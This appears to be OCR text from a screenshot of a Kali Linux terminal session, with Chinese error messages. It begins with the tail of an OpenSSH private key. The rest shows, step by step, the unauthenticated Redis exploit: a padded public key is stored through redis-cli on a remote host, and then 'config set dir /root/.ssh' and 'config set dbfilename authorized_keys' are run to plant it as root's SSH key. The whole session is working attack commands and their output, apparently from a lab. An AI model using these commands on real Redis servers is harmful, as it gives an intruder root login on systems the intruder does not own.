 root@Kali: ~/redis-3.2.0/src
root@Kali: ~/redis-3.2.0/src
BZan3B0aDeuEovDbZDgjy1i3zhOkQLucEBJ6+pCQN0A+6lYK1/JKJcCqQxBAW9gPOWGI2r
WbOiOpiLuwRnMAAAAJcm9vdEBLYWxpAQI=
-----END OPENSSH PRIVATE KEY-----
root@Kali:~/.ssh# (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > key.txt
cat: id_rsa.pub: 没有那个文件或目录
root@Kali:~/.ssh# (echo -e "\n\n"; cat yes.pub; echo -e "\n\n") > key.txt
root@Kali:~/.ssh# cat /root/.ssh/key.txt | ./redis-cli -h 192.168.1.128 -x set xxx
bash: ./redis-cli: 没有那个文件或目录
root@Kali:~/.ssh# cd ~
root@Kali:~# ls
GitHack python redis-3.2.0 redis-3.2.0.tar.gz 下载 公共 图片 文档 桌面 模板 视频 音乐
root@Kali:~# cd redis-3.2.0
root@Kali:~/redis-3.2.0# cd /src
bash: cd: /src: 没有那个文件或目录
root@Kali:~/redis-3.2.0# ls
00-RELEASENOTES CONTRIBUTING deps INSTALL MANIFESTO redis.conf runtest-cluster sentinel.conf
BUGS COPYING dump.rdb Makefile README.md runtest runtest-sentinel src
root@Kali:~/redis-3.2.0# cd src
root@Kali:~/redis-3.2.0/src# cat /root/.ssh/key.txt | ./redis-cli -h 192.168.10.153 -x set xxx
Could not connect to Redis at 192.168.10.153:6379: Network is unreachable
root@Kali:~/redis-3.2.0/src# cat /root/.ssh/key.txt | ./redis-cli -h 192.168.1.128 -x set xxx
OK
root@Kali:~/redis-3.2.0/src# ./redis-cli -h 192.168.1.128
192.168.1.128:6379> config set dir /root/.ssh
OK
192.168.1.128:6379> config set dbfilename authorized_keys
OK
192.168.1.128:6379>